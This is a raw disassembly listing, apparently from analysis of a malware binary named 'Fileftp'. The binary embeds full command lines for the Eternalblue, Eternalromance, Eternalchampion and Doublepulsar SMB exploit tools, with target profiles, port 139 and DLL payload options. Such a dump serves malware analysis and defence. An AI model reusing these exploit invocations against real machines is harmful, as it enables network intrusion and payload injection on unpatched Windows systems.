 push Fileftp.00C4DD4C /139.txt
push Fileftp.00C4DD55 \r\n
push Fileftp.00C4FD88 --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 139 --VerifyTarget True --
push Fileftp.00C4DE25 --TargetIp
push Fileftp.00C4DE31 Eternalblue-2.2.0.exe
push Fileftp.00C4FE3C --TargetPort 139 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
push Fileftp.00C4FE97 --TargetPort 139 --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
mov ebx,Fileftp.0041296 j
push Fileftp.00C4DE31 Eternalblue-2.2.0.exe
push Fileftp.00C4FEF2 --Target XP_SP0SP1_X86 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 139 --PipeName browse
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2459 Eternalromance-1.4.0.exe
push Fileftp.00C4FE3C --TargetPort 139 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
push Fileftp.00C4FE97 --TargetPort 139 --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
mov ebx,Fileftp.0041296 j
push Fileftp.004B2459 Eternalromance-1.4.0.exe
push Fileftp.00C4FFEE --Target XP_SP0SP1_X86 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 139 --PipeName browse
push Fileftp.00C4FD5A Eternalchampion-2.0.0.exe --TargetIp
push Fileftp.004B2489 Eternalchampion-2.0.0.exe
mov ebx,Fileftp.0041296 j
push Fileftp.004B2459 Eternalromance-1.4.0.exe
push Fileftp.00C4FE3C --TargetPort 139 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
push Fileftp.00C4FE97 --TargetPort 139 --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe